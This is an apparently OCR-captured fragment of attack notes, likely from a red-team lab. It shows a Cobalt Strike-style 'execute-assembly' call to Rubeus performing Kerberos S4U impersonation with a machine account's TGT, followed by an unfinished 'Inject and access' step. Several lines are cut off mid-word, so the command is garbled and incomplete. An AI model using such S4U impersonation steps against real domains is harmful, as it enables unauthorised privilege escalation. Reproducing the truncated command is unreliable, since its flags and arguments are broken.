
Perform S4U to imperson
```

execute-assembly 
C:\Tools\Rubeus\Rubeus\
/user:ilf-ws-1$ /msdssp
<computer-TGT> /imperso
/nowrap

```

Inject and access:
